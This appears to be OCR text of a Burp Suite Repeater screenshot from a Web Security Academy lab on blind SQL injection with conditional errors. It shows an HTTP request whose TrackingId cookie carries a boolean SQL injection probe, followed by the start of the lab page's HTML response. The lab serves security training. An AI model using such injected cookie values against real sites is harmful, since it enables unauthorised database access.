 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a0b009403448d3c8041711000fe0087.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0b009403448d3c8041711000fe0087.web-security-academy.net
3 Cookie: TrackingId=x8PCYNKRTyTJc3ut' and 3=2 and '1'='1; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11326
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 3
Inspector
Notes